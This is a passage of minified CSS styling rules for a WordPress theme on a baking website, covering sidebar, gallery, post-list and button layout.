input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}table,th,td{border:1px solid #000}td,th{padding:0}dfn,cite,em,i{font-style:italic}address{margin:0 0 1.5em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img.avatar{width:100%}figure{margin:1em 0}table{width:100%}button,input[type=button],input[type=reset],input[type=submit]{background:#e6e6e6;border:1px solid #e6e6e6;color:rgba(0,0,0,.8);font-size:1rem;line-height:20px;padding:10px 20px}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{border:1px solid #ccc;border-radius:3px;padding:10px}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus{color:#111}select{border:1px solid #ccc}textarea{width:100%}@media(max-width:1023px){h3{font-size:22px}h2{font-size:26px}h1{font-size:32px}}@media(max-width:767px){h2{font-size:24px}h1{font-size:28px}}input[type=search]{border:1px solid rgba(0,0,0,.25);border-left:0;border-radius:0;border-right:0;box-sizing:border-box;-webkit-appearance:textfield}ul>li span,ol>li span{line-height:inherit}.tcb-post-content figure[id*=attachment_]{max-width:100%}.tcb-post-content .wp-block-image .alignleft,.tcb-post-content .wp-block-image .alignright,.tcb-post-content .wp-block-image .aligncenter,.tcb-post-content .wp-block-image.is-resized{display:table}.tcb-post-content p.has-small-font-size{font-size:13px}.tcb-post-content p.has-regular-font-size,.tcb-post-content p.has-normal-font-size{font-size:16px}.tcb-post-content p.has-medium-font-size{font-size:20px}.tcb-post-content p.has-large-font-size{font-size:36px}.tcb-post-content p.has-larger-font-size,.tcb-post-content p.has-huge-font-size{font-size:42px}body.theme-has-off-screen-sidebar{position:relative;transition:padding-left .42s ease-in-out,padding-right .42s ease-in-out}body.theme-has-off-screen-sidebar .main-container{z-index:2}body.theme-has-off-screen-sidebar .sidebar-section:before{opacity:0}body.theme-has-off-screen-sidebar .sidebar-section .section-background{background-color:#fff}body.theme-has-off-screen-sidebar .sidebar-section .trigger-expanded-icon{display:none}body.theme-has-off-screen-sidebar.visible-off-screen-sidebar .select2-container--open{z-index:9999}body.theme-has-off-screen-sidebar.visible-off-screen-sidebar .sidebar-section:before{opacity:1}body.theme-has-off-screen-sidebar.visible-off-screen-sidebar .sidebar-section .trigger-collapsed-icon{display:none}body.theme-has-off-screen-sidebar.visible-off-screen-sidebar .sidebar-section .trigger-expanded-icon{display:block}body.theme-has-off-screen-sidebar[data-off-screen-type=push]{padding-left:0}body.theme-has-off-screen-sidebar[data-off-screen-side=left] .sidebar-section{left:calc(-1*var(--off-screen-sidebar-size))}body.theme-has-off-screen-sidebar[data-off-screen-side=left] .tve-off-screen-sidebar-trigger{left:0}body.theme-has-off-screen-sidebar[data-off-screen-side=left].visible-off-screen-sidebar[data-off-screen-type=push]{padding-left:var(--off-screen-sidebar-size)}body.theme-has-off-screen-sidebar[data-off-screen-side=left].visible-off-screen-sidebar .sidebar-section{left:0}body.theme-has-off-screen-sidebar[data-off-screen-side=left].visible-off-screen-sidebar .tve-off-screen-sidebar-trigger{left:var(--off-screen-sidebar-size)}body.theme-has-off-screen-sidebar[data-off-screen-type=push]{padding-right:0}body.theme-has-off-screen-sidebar[data-off-screen-side=right] .sidebar-section{right:calc(-1*var(--off-screen-sidebar-size))}body.theme-has-off-screen-sidebar[data-off-screen-side=right] .tve-off-screen-sidebar-trigger{right:0}body.theme-has-off-screen-sidebar[data-off-screen-side=right].visible-off-screen-sidebar[data-off-screen-type=push]{padding-right:var(--off-screen-sidebar-size)}body.theme-has-off-screen-sidebar[data-off-screen-side=right].visible-off-screen-sidebar .sidebar-section{right:0}body.theme-has-off-screen-sidebar[data-off-screen-side=right].visible-off-screen-sidebar .tve-off-screen-sidebar-trigger{right:var(--off-screen-sidebar-size)}body.theme-has-off-screen-sidebar.tve-fullscreen-menu .sidebar-section{z-index:8!important}body .main-columns-separator:nth-child(2){display:none}#wrapper{--layout-background-width:1080px;--layout-content-width:1080px;--tve-off-screen-overlay-color:rgba(0, 0, 0, .7);margin:0;padding:0;position:relative;display:flex;flex-direction:column;min-height:100vh}.admin-bar #wrapper{min-height:calc(100vh - 32px)}#wrapper .hide-section{position:relative}body:not(.thrive_show_hidden_elements) #wrapper .hide-section{display:none!important}#wrapper .hide-section:after{background-image:repeating-linear-gradient(135deg,rgba(148,163,176,.2),rgba(148,163,176,.2) 3px,transparent 3px,transparent 6px)!important;background-size:auto!important;background-attachment:scroll!important;background-position:50% 50%!important;background-repeat:repeat!important;content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}#wrapper .thrv_header .symbol-section-in,#wrapper .thrv_footer .symbol-section-in{box-sizing:border-box;max-width:100%}#content{box-sizing:border-box!important;position:relative;display:flex;align-items:center;flex-direction:column;flex-grow:1;z-index:2}div.main-container{--separator-size:40px;--sidebar-size:30%;width:var(--layout-content-width);box-sizing:border-box!important;display:flex;flex-grow:1;height:100%;margin:0;max-width:100%;padding:0;position:relative;z-index:1}div.main-container .hide-section+.main-columns-separator{display:none}div.main-container.flip-sections .sidebar-section{order:1}div.main-container.flip-sections .content-section{order:3}.main-content-background{height:100%;width:1080px;width:var(--layout-background-width);max-width:100%;position:absolute;top:0;overflow:hidden;margin:0;padding:0;z-index:0}.theme-section{flex-shrink:1;position:relative;margin:0;padding:0;box-sizing:border-box!important;display:flex;justify-content:center;align-items:center;width:100%;z-index:1}.theme-section.top-section .section-background{max-width:100%;width:1080px;width:var(--top-background-width,var(--layout-background-width,1080px))}.theme-section.top-section .section-content{max-width:100%;width:1080px;width:var(--top-content-width,var(--layout-content-width,1080px))}.theme-section.bottom-section .section-background{max-width:100%;width:1080px;width:var(--bottom-background-width,var(--layout-background-width,1080px))}.theme-section.bottom-section .section-content{max-width:100%;width:1080px;width:var(--bottom-content-width,var(--layout-content-width,1080px))}.theme-section .section-content{box-sizing:border-box!important;position:relative;z-index:1;margin-left:auto;margin-right:auto;height:100%;width:100%;max-width:100%}.theme-section .section-content::after,.theme-section .section-content::before{content:"";display:block;overflow:auto}.theme-section .section-background{box-sizing:border-box;height:100%;position:absolute;top:0;overflow:hidden;width:100%;max-width:100%;z-index:0}.content-section{flex-grow:1;order:1;width:calc(70% - 10px);width:calc(100% - var(--sidebar-size) - var(--separator-size)*.5)!important}.content-section.content-full-width{width:100%!important}.sidebar-section{flex-grow:1;order:3;width:calc(30% - 10px);width:calc(var(--sidebar-size) - var(--separator-size)*.5)!important}.sidebar-section.tve-sticky-sidebar{align-items:flex-start;align-self:flex-start;min-height:100vh}.sidebar-section.tve-is-sticky{position:absolute;z-index:2}.sidebar-section:before{transition:opacity .42s ease-in-out}.sidebar-section .tve-sidebar-close-icon{display:none}.sidebar-section .tve-off-screen-sidebar-trigger{display:none}[data-off-screen-side=left].theme-has-off-screen-sidebar .sidebar-section .tve-off-screen-sidebar-trigger{box-shadow:1px 0 5px 0 rgba(25,31,40,.15)}.theme-has-off-screen-sidebar.ttb-editor-page .sidebar-section{transition:none}.theme-has-off-screen-sidebar.ttb-editor-page .sidebar-section .tve-off-screen-sidebar-trigger{transition:none}.theme-has-off-screen-sidebar .sidebar-section{display:none;height:100vh;position:fixed!important;top:0;transition:left .42s ease-in-out,right .42s ease-in-out;width:var(--off-screen-sidebar-size)!important;z-index:9999!important}.theme-has-off-screen-sidebar .sidebar-section .section-content{overflow-y:auto;scrollbar-width:thin;scrollbar-color:rgba(25,31,40,.2) transparent}.theme-has-off-screen-sidebar .sidebar-section .section-content::-webkit-scrollbar{width:5px}.theme-has-off-screen-sidebar .sidebar-section .section-content::-webkit-scrollbar-thumb{background-color:rgba(25,31,40,.2);border-radius:20px}html .theme-has-off-screen-sidebar .sidebar-section .section-content{min-height:100%!important}.theme-has-off-screen-sidebar .sidebar-section .tve-sidebar-close-icon{background:transparent;border:0;opacity:.8;position:absolute;display:block;line-height:0;padding:0;right:10px;top:10px;cursor:pointer;z-index:24;width:auto!important;height:auto!important}.theme-has-off-screen-sidebar .sidebar-section .tve-sidebar-close-icon:hover{opacity:1}.theme-has-off-screen-sidebar .sidebar-section.theme-has-off-screen-overlay:before{content:"";position:fixed;background:var(--tve-off-screen-overlay-color);left:0;right:0;top:0;bottom:0}.theme-has-off-screen-sidebar .sidebar-section[data-trigger-position=top] .tve-off-screen-sidebar-trigger{top:0}.theme-has-off-screen-sidebar .sidebar-section[data-trigger-position=center] .tve-off-screen-sidebar-trigger{top:50%}.theme-has-off-screen-sidebar .sidebar-section[data-trigger-position=bottom] .tve-off-screen-sidebar-trigger{bottom:0}.theme-has-off-screen-sidebar .sidebar-section .tve-off-screen-sidebar-trigger{background-color:#f1f1f1;border:1px solid #e3e3e3;cursor:pointer;line-height:1;position:fixed;min-height:42px;min-width:18px;transition:left .42s ease-in-out,right .42s ease-in-out;z-index:2;display:flex;align-items:center;padding-left:2px;padding-right:2px;box-shadow:-1px 0 5px 0 rgba(25,31,40,.15)}.sidebar-section.sidebar-off-screen-on-desktop{display:none}@media(max-width:1023px){.sidebar-section.sidebar-off-screen-on-desktop:not(.sidebar-off-screen-on-tablet){display:flex}}@media(max-width:767px){.sidebar-section.sidebar-off-screen-on-desktop:not(.sidebar-off-screen-on-mobile){display:flex}}@media(max-width:1023px){.sidebar-section.sidebar-off-screen-on-tablet{display:none}}@media(max-width:767px){.sidebar-section.sidebar-off-screen-on-tablet{display:none}.sidebar-section.sidebar-off-screen-on-tablet:not(.sidebar-off-screen-on-mobile){display:flex}}@media(max-width:767px){.sidebar-section.sidebar-off-screen-on-mobile{display:none}}.main-columns-separator{width:20px;width:var(--separator-size);height:20px;height:var(--separator-size);order:2;flex-shrink:0}@media(max-width:767px){.main-columns-separator{display:none}}@media(max-width:1023px){.main-columns-separator.sidebar-off-screen-on-tablet{display:none}}@media(min-width:1023px){.main-columns-separator.sidebar-off-screen-on-desktop{display:none}}.theme-has-off-screen-sidebar .main-columns-separator{display:none}body:not(.tve_lp):not(.single-tcb_symbol) .thrv_header .symbol-section-out{margin:auto;right:0;left:0;max-width:100%!important;width:1080px;width:var(--header-background-width,var(--layout-background-width))}body:not(.tve_lp):not(.single-tcb_symbol) .thrv_header .symbol-section-in{max-width:100%!important;width:1080px;width:var(--header-content-width,var(--layout-content-width))}body:not(.tve_lp):not(.single-tcb_symbol) .thrv_header.thrv_wrapper{padding:0}body:not(.tve_lp):not(.single-tcb_symbol) .thrv_footer .symbol-section-out{margin:auto;right:0;left:0;max-width:100%!important;width:1080px;width:var(--footer-background-width,var(--layout-background-width))}body:not(.tve_lp):not(.single-tcb_symbol) .thrv_footer .symbol-section-in{max-width:100%!important;width:1080px;width:var(--footer-content-width,var(--layout-content-width))}body:not(.tve_lp):not(.single-tcb_symbol) .thrv_footer.thrv_wrapper{padding:0}.gallery.gallery-columns-1 .gallery-item{width:calc(100% / 1)}.gallery.gallery-columns-1 .gallery-item:nth-child(1n+1){clear:left}.gallery.gallery-columns-2 .gallery-item{width:calc(100% / 2)}.gallery.gallery-columns-2 .gallery-item:nth-child(2n+1){clear:left}.gallery.gallery-columns-3 .gallery-item{width:calc(100% / 3)}.gallery.gallery-columns-3 .gallery-item:nth-child(3n+1){clear:left}.gallery.gallery-columns-4 .gallery-item{width:calc(100% / 4)}.gallery.gallery-columns-4 .gallery-item:nth-child(4n+1){clear:left}.gallery.gallery-columns-5 .gallery-item{width:calc(100% / 5)}.gallery.gallery-columns-5 .gallery-item:nth-child(5n+1){clear:left}.gallery.gallery-columns-6 .gallery-item{width:calc(100% / 6)}.gallery.gallery-columns-6 .gallery-item:nth-child(6n+1){clear:left}.gallery.gallery-columns-7 .gallery-item{width:calc(100% / 7)}.gallery.gallery-columns-7 .gallery-item:nth-child(7n+1){clear:left}.gallery.gallery-columns-8 .gallery-item{width:calc(100% / 8)}.gallery.gallery-columns-8 .gallery-item:nth-child(8n+1){clear:left}.gallery.gallery-columns-9 .gallery-item{width:calc(100% / 9)}.gallery.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:left}.gallery .gallery-item{float:left;margin:10px 0;text-align:center}.gallery .gallery-item .gallery-icon,.gallery .gallery-item .gallery-caption{display:inline-block}.gallery .gallery-item .gallery-caption{color:#757575;display:block;font-size:12px;font-style:italic;line-height:2;margin:10px 0 15px}.gallery .gallery-item img{border:2px solid #cfcfcf;border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2);box-sizing:border-box;height:auto;max-width:90%;padding:5%}.gallery:after{clear:both;content:"";display:table}.tve-sidebar-close-icon{outline:0}@media(max-width:767px){.main-container{flex-wrap:wrap}.main-container>.theme-section{min-width:100%}}@media (min-width:300px){.tve-theme-29887 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;--header-content-width:1080px;background-color:var(--tcb-skin-color-2)!important;--background-color:var(--tcb-skin-color-2) !important;--tve-applied-background-color:var$(--tcb-skin-color-2) !important;--tve-off-screen-overlay-color:rgba(0, 0, 0, 0.35) !important}.tve-theme-29887 .main-container{padding:0px!important}.tve-theme-29887 #content{margin-top:0px!important}.tve-theme-29887 .content-section .section-content{padding:0px!important}:not(#layout) .tve-theme-29887 #wrapper{--layout-content-width:100%;--layout-background-width:100%}.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper{width:calc(33.3333% - 33.3333px);padding:0}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f65"]{margin-top:0px!important;padding:0 9.15% 8%!important;margin-bottom:0px!important;z-index:100!important}.tve-theme-29887 .content-section #main .post-wrapper{border-top:none;border-right:none;border-bottom:1px solid rgba(0,0,0,0);border-left:none;border-image:initial;border-radius:0;overflow:hidden;--tve-applied-border:none;--tve-border-width:1px;background-color:rgb(255,255,255)!important;--background-color:rgb(255, 255, 255) !important;--tve-applied-background-color:rgb(255, 255, 255) !important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f69"]{padding:0px!important;margin-top:10px!important;margin-bottom:15px!important}:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] p,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] li,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] blockquote,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] address,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] .tcb-plain-text,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] label{line-height:1.4em;font-size:13px}:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] p,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] li,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] blockquote,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] address,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] .tcb-plain-text,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] label,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] h1,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] h2,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] h3,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] h4,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] h5,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] h6{color:rgb(132,132,132)}:not(#tve) .tve-theme-29887 .content-section #main .post-wrapper:hover{border-top:none!important;border-right:none!important;border-bottom:1px solid var(--tcb-skin-color-2)!important;border-left:none!important;border-image:initial!important;border-radius:0px!important;overflow:hidden!important;--tve-applied-border:none !important;box-shadow:rgba(0,0,0,.08) 0 8px 30px 0px!important;--tve-applied-box-shadow:0px 8px 30px 0px rgba(0, 0, 0, 0.08) !important;--tve-border-radius:0px !important;--tve-border-width:1px !important}.tve-theme-29887 .content-section #main{padding:20px 46px!important;margin-top:0px!important;margin-bottom:0px!important;background-color:var(--tcb-color-47)!important;--background-color:var(--tcb-color-47) !important;--tve-applied-background-color:var$(--tcb-color-47) !important;background-image:none!important;--background-image:none !important;--tve-applied-background-image:none !important}.tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f66"]::after{clear:both}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f68"]{margin-left:0;margin-top:-2px;width:100%!important;max-width:none!important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f67"]{width:50px;position:relative;border:2px solid rgb(255,255,255);margin-top:-20px!important;margin-bottom:0px!important;z-index:12!important}:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f74"]{font-size:12px!important;padding-top:0px!important;margin-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f73"]{float:right;z-index:3;position:relative;padding-left:1px!important;margin-left:0px!important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6c"]{padding:0px!important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"]{--tve-color:rgb(157,157,157);--tve-font-size:12px;margin-top:0px!important;margin-bottom:0px!important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6e"]{border-right:none!important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6d"]{max-width:49.6%}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f71"]{max-width:50.4%}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f72"]::after{clear:both}:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] p,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] li,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] blockquote,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] address,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] .tcb-plain-text,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] label,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] h1,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] h2,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] h3,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] h4,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] h5,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] h6{color:var(--tve-color,rgb(157,157,157));--tcb-applied-color:rgb(157, 157, 157)}:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] p,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] li,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] blockquote,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] address,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] .tcb-plain-text,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] label{font-size:var(--tve-font-size,12px)}:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f76"]{padding-top:0px!important;margin-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;font-size:24px!important;font-weight:var(--g-regular-weight,normal)!important}:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f75"]{color:rgb(153,153,153)!important;font-size:12px!important}:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6f"]{padding-top:0px!important;margin-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f62"]{background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0)),url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-11-1024x480-2.jpg?dynamic_featured=1&size=large)!important;background-size:auto,cover!important;background-position:50% 50%,50% 50%!important;background-attachment:scroll,scroll!important;background-repeat:no-repeat,no-repeat!important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f61"]:hover [data-css="tve-u-1773a065f62"]{background-image:linear-gradient(rgba(0,0,0,.08),rgba(0,0,0,.08)),url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-11-1024x480-2.jpg?dynamic_featured=1&size=large)!important;background-size:auto,cover!important;background-position:50% 50%,50% 50%!important;background-attachment:scroll,scroll!important;background-repeat:no-repeat,no-repeat!important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f61"]{margin-top:0px!important;margin-bottom:0px!important}.tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f63"]{min-height:200px;--tve-applied-min-height:270px !important}:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a07765b"]{font-weight:var(--g-bold-weight,bold)!important}.tve-theme-29887 .sidebar-section .section-content{padding:24px!important}:not(#tve) .tve-theme-29887 .sidebar-section [data-css="tve-u-1772567d5ce"]{letter-spacing:2px;padding-bottom:0px!important;margin-bottom:0px!important;font-size:13px!important;text-transform:uppercase!important;color:rgb(170,170,170)!important;--tcb-applied-color:rgb(170, 170, 170) !important;--tve-applied-color:rgb(170, 170, 170) !important;padding-top:0px!important;margin-top:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250f5"]{--tcb-local-color-d65f6:rgb(71,222,157);--tcb-local-color-2c42e:rgba(71, 222, 157, 0.25);--tcb-local-color-651eb:rgba(71, 222, 157, 0.5);padding:22px!important;margin-bottom:20px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250f6"]{border-radius:0;overflow:hidden;background-image:none!important;background-color:var(--tcb-skin-color-25)!important;border:none!important;--tve-applied-border:none !important;--background-color:var(--tcb-skin-color-25) !important;--tve-applied-background-color:var$(--tcb-skin-color-25) !important}.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250f7"]{--g-regular-weight:400;--g-bold-weight:600;text-align:center}.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250f8"]{background-image:none!important;padding:0px!important;margin-top:0px!important;margin-bottom:15px!important}:not(#tve) .tve-theme-29887 .sidebar-section [data-css="tve-u-177257250f9"]{--g-regular-weight:400;--tcb-applied-color:var$(--tcb-skin-color-27) !important;font-family:Cookie!important;font-size:34px!important;color:var(--tcb-skin-color-27)!important;--tve-applied-color:var$(--tcb-skin-color-27) !important;padding-bottom:0px!important;margin-bottom:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250fa"]{--tcb-applied-color:var$(--tcb-skin-color-27)!important;font-weight:normal!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250fb"]{float:none;background-image:none!important;margin:0 auto 30px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250fd"]{padding:0px!important;margin-top:0px!important;margin-bottom:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-17725725100"]{width:32px;position:absolute;right:0;bottom:22px;margin-top:0px!important;margin-bottom:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-17725725101"]{margin-top:0;margin-left:0}.tve-theme-29887 .sidebar-section [data-css="tve-u-17725725102"]{width:32px;position:absolute;bottom:22px;left:0;margin-top:0px!important;margin-bottom:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-17725725103"]{margin-top:0;margin-left:0}:not(#tve) .tve-theme-29887 .sidebar-section [data-css="tve-u-177257408fc"]{padding-bottom:0px!important;margin-bottom:0px!important;font-size:14px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250fd"]>.tve-cb{justify-content:center;display:flex;flex-direction:column}.tve-theme-29887 .sidebar-section [data-css="tve-u-177258ac928"]{margin-top:40px!important}.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper{width:calc(50% - 3.5px)}.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(n+3){margin-top:10px!important}.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right:7px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list .post-wrapper{border:1px solid rgba(0,0,0,.1);padding:5px!important}:not(#tve) .tve-theme-29887 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list .post-wrapper:hover{border:1px solid rgba(0,0,0,.18)!important}.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top:0px!important}.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-17729e928e3"]{float:none;margin-left:auto!important;margin-right:auto!important;margin-bottom:40px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list [data-css="tve-u-17729e928e6"]{padding:0px!important;margin:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list .thrv-content-box [data-css="tve-u-17729e928e8"]{height:117px!important;--tve-applied-height:117px !important}.tve-theme-29887 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list [data-css="tve-u-17729e928e7"]{background-image:url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-2.jpg?dynamic_featured=1&size=thumbnail)!important;background-size:cover!important;background-position:50% 50%!important;background-attachment:scroll!important;background-repeat:no-repeat!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list [data-css="tve-u-17729e928e6"]:hover [data-css="tve-u-17729e928e7"]{background-image:linear-gradient(rgba(0,0,0,.04),rgba(0,0,0,.04)),url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-2.jpg?dynamic_featured=1&size=thumbnail)!important;background-size:auto,cover!important;background-position:50% 50%,50% 50%!important;background-attachment:scroll,scroll!important;background-repeat:no-repeat,no-repeat!important}.tve-theme-29887 .sidebar-section{min-width:370px}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d60f587"]{--tcb-local-color-f3080:var(--tcb-skin-color-0);--tcb-local-color-f2bba:rgba(241, 96, 91, 0.5);--tcb-local-color-trewq:rgba(241, 96, 91, 0.7);--tcb-local-color-poiuy:rgba(241, 96, 91, 0.35);--tcb-local-color-f83d7:rgba(241, 96, 91, 0.4);--tcb-local-color-frty6:rgba(241, 96, 91, 0.2);--tcb-local-color-flktr:rgba(241, 96, 91, 0.8);margin-top:0px!important;margin-bottom:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d60f587"] .tve_social_items{font-size:8px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d615e53"]{font-size:8px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d615e56"]{font-size:8px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d615e59"]{font-size:8px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d6173a7"]{max-width:32.8%}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d618458"]{padding:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d61869d"]{margin:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d618458"]>.tcb-flex-col>.tcb-col{justify-content:center}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d61a9c9"]{margin-top:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d61b95c"]{max-width:67.2%}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d61eccf"] .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent!important;background-image:linear-gradient(45deg,var(--tcb-local-color-4ff41) 38%,var(--tcb-local-color-ff2da) 100%)!important;background-size:auto!important;background-position:50% 50%!important;background-attachment:scroll!important;background-repeat:no-repeat!important;padding:12px 